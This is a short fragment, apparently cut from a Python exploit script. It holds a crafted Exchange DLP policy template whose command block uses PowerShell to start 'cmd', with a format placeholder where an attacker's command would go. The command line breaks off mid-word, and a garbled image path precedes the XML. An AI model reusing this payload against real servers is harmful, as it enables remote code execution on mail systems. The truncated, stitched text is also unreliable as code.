 <dlpPolicyTemplates>
<dlpPolicyTemplate id="F7C29AEC-A52D-4502-9670-141424A83FAB" mode="Audit" state="Enabled" version="15.0.2.0">
<contentVersion>4</contentVersion>
<publisherName>si</publisherName>
<name>
<localizedString lang="en"></localizedString>
</name>
<description>
<localizedString lang="en"></localizedString>
</description>
<keywords></keywords>
<ruleParameters></ruleParameters>
<policyCommands>
<commandBlock>
<![CDATA[ $i=New-object System.Diagnostics.ProcessStartInfo;$i.UseShellExecute=$true;$i.FileName="cmd";$i.A
</commandBlock>
</policyCommands>
<policyCommandsResources></policyCommandsResources>
</dlpPolicyTemplate>
</dlpPolicyTemplates>""" % c